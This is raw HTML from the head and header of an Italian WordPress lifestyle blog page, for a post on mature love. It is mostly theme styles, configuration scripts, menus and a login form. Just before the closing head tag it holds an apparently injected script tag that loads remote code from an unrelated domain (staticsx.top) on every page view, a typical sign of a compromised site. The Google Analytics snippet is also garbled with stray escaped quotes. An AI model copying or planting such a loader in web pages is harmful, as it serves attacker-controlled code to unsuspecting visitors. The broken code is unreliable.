<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"b7d9b8c1b6","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="176b92cf00";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/seduzione-attrazione/",
                    "name": "Seduzione attrazione"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/seduzione-attrazione/le-caratteristiche-dellamore-maturo/",
                    "name": "Le caratteristiche dell&#8217;amore maturo"                                
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2844 single-format-standard le-caratteristiche-dellamore-maturo global-block-template-1 td-newsmag-magazine single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sabato, Gennaio 17, 2026
            </div>
        </div>
